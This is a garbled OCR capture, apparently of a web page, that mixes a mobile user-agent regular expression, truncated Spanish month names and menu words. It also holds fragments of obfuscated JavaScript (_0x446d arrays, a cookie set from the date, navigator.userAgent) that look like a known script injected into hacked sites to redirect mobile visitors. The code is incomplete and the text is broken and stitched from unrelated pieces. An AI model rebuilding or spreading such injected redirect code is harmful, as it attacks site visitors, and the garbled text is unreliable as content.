
ago
evi|dica|dmob|do(c|p)o|ds(12|\-
juli
8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
juni
g01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(
may
e(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
abri
0[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
febr
|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
dic
e)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
octu
|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
Gen
eri|vi(rg|te)|vk(40|5[0-3]|\-
81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
Ameri
cfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()
Center
ent[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]
Colci
x2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
Cole
Colom
Disco
cing Services And Phoning Solutions”
Educa
Educa
FEDE